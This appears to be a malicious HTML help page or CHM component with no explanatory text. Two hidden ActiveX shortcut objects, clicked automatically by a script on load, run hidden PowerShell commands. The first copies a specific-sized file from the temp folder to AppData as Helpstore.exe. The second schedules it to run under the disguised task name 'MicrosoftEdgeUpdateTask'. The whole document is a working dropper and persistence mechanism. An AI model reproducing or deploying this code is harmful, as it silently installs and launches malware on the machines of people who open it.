 <bgsound src="Helpstore.exe">
<OBJECT id =qjswc classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1 style="display:none;">
<PARAM name = "Command" value="ShortCut">
<PARAM name = "Button" value="Bitmap::shortcut">
<PARAM name = "Item1" value=',cmd.exe,/c start /min /b powershell.exe -command "If (Test-Path \"$env:TEMP\") { Get-ChildItem \"$env:TEMP\" -File | Where-Object
{ $_.Length -eq 1596928 } | ForEach-Object { Copy-Item -Path $_.FullName -Destination \"$env:APPDATA\\Helpstore.exe\" -Force } }"'>
</OBJECT>
<OBJECT id=oheam classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=100 height=100 style="display:none;">
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',cmd.exe,/c start /min /b powershell.exe -WindowStyle Hidden -Command "schtasks /create /tn \"MicrosoftEdgeUpdateTask\" /tr
\"%APPDATA%\Helpstore.exe\" /sc ONCE /st (Get-Date).AddMinutes(1).ToString(\"HH:mm\")"'>
</OBJECT><script>
qjswc.Click();
oheam.Click();
</script>